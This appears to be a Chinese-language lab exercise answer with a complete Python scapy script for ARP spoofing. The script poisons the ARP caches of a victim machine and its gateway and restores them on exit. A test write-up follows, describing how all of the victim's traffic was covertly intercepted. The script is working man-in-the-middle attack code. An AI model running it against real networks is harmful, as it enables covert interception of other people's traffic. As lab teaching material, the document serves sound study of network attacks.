
15.3 使用scapy在Linux下写程序来模拟完成一个简单的ARP欺骗。给出完整的代码。
from scapy.all import ARP, Ether, sendp, getmacbyip
import time
import sys
import socket

def get_local_ip():
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
local_ip = None
try:
s.connect(("8.8.8.8", 80))
local_ip = s.getsockname()[0]
s.close()
print(f"Local ip: {local_ip}")
return local_ip

except socket.error as se:
print(f"Socket error: {se}")
except Exception as e:
print(f"Error when fetching local IP address: {e}")

def get_mac_from_ip(ip: str):
mac = getmacbyip(ip)
return mac

def spoof(victim_ip: str, victim_mac: str, spoof_ip: str):
try:
arp_response = ARP(op=2, pdst=victim_ip, hwdst=victim_mac, psrc=spoof_ip)
mac_ether = Ether(dst=victim_mac)
fake_packet = mac_ether / arp_response

sendp(fake_packet, verbose=False)
except Warning as w:
print(f"spoof: {w}")
exit(1)
except Exception as e:
print(f"spoof: {e}")
exit(1)

def restore(victim_ip: str, victim_mac: str, real_ip: str, real_mac: str):
try:
arp_response = ARP(
op=2, pdst=victim_ip, hwdst=victim_mac, psrc=real_ip, hwsrc=real_mac
)
mac_ether = Ether(dst=victim_mac)
packet = mac_ether / arp_response

for i in range(3):
print(f"Restoring attempt ({i}):")
sendp(packet, count=4, verbose=False)
time.sleep(1)

print(f"\nMachine {victim_ip} restored.")

except Exception as e:
print(f"restore: {e}")
exit(1)

def main():
print(f"{'-' * 80}")
print("ARP SPOOFING")
print(
"Press CTRL + C to stop the program and restore both gate and victim to normal state."
)
print(f"{'-' * 80}")

local_ip = get_local_ip()
if local_ip is None:
print("Fatal: cannot fetch local IP")
exit(1)

gate_ip = input(f"Gate IP address: ")
target_ip = input(f"Target IP address: ")

target_mac = get_mac_from_ip(target_ip)
gate_mac = get_mac_from_ip(gate_ip)
if target_mac is None or gate_mac is None:
print("restore: cannot resolve victim or gate MAC address")
exit(1)

print("ARP spoofing executing...")
print("Press CTRL+C to stop and restore victims.")

try:
while True:
spoof(target_ip, target_mac, gate_ip)
spoof(gate_ip, gate_mac, target_ip)

except KeyboardInterrupt:
print("\n")
restore(target_ip, target_mac, gate_ip, gate_mac)
restore(gate_ip, gate_mac, target_ip, target_mac)
exit(0)

if __name__ == "__main__":
main()

15.4 测试15.3的代码，给出结果贴图。
该脚本将攻击机潜行地作为中转机，截获受害者机器与网关通讯的所有流量，从而可以监测到受害者机器任何网络访问信息而不被察觉。

ARP攻击生效后，攻击机会持续向受害者机和网关发送ARP响应包，欺骗受害者机自己（攻击机）就是网关，欺骗网关自己（攻击机）就是受害者机。攻击机本身启用了流量转发功能，因此所有受害者机-网关的流量都会经过攻击机，攻击机可以监测到受害者机的任何网络流量。
下图展示受害者机器的ARP缓存界面，在脚本运行时，网关（192.168.39.1）对应的MAC地址不断被修改为攻击机的MAC地址。而恢复机制会在脚本被打断后将其自动恢复为正常的MAC地址。

下图展示受害者机器访问Amazon.co.jp的流量被攻击机全部截获。
